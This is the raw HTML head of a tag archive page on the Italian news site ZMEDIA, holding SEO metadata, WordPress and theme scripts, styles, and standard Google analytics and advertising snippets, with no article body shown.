

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/arresto-s/
body_size: 45956
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>arresto s Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/arresto-s/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="arresto s Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/arresto-s/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/arresto-s/","url":"https://www.zmedia.it/tag/arresto-s/","name":"arresto s Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/arresto-s/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/arresto-s/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2014/09/df5cb5ef66859fc416d1d351416e3f08.jpg","breadcrumb":{"@id":"https://www.zmedia.it/tag/arresto-s/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/arresto-s/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2014/09/df5cb5ef66859fc416d1d351416e3f08.jpg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2014/09/df5cb5ef66859fc416d1d351416e3f08.jpg","width":250,"height":274},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/arresto-s/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"arresto s"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; arresto s Feed del tag" href="https://www.zmedia.it/tag/arresto-s/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/5338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.171.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
